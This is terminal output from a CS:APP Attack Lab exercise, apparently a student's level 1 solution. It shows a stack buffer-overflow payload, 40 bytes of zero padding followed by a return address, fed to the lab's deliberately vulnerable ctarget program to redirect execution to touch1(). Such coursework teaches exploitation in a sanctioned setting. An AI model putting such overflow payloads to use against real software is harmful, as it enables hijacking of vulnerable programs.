 kkbabe@ubuntu ~/csapp/labs/03-attack-lab/target1 master ./ctarget -q <
p1r.txt
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 C0 17 40 00